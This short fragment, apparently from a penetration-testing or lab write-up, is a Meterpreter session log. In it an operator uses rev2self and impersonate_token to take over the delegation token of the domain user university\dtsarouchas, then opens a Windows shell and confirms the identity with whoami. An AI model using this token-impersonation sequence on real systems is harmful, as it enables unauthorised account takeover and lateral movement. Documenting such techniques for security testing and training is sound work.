 meterpreter > impersonate_token university\\dtsarouchas
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
meterpreter > rev2self
meterpreter > impersonate_token university\\dtsarouchas
[+] Delegation token available
[+] Successfully impersonated user UNIVERSITY\dtsarouchas
meterpreter > shell
Process 3160 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
university\dtsarouchas